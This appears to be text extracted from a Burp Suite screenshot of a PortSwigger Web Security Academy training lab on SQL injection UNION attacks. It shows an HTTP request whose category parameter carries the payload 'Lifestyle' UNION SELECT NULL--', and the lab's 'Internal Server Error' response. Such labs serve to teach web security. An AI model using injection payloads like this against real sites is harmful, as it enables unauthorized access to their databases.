 Send
Cancel
<
>
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty
Raw
Hex
Render
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB
Not solv
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error